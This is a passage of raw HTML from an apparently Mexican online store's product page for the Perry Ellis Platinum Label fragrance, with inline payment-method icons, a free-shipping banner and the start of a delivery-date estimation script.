                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p><span class="EOP  BCX0 SCXP107474978"><b data-mce-fragment="1">Perry Ellis Platinum Label</b><span data-mce-fragment="1"> de </span><b data-mce-fragment="1">Perry Ellis</b><span data-mce-fragment="1"> familia olfativa amaderada</span></span></p>
                </div>
              

<div
  class="estimated-shipping estimated-shipping--align-center"
  id="esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--large">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
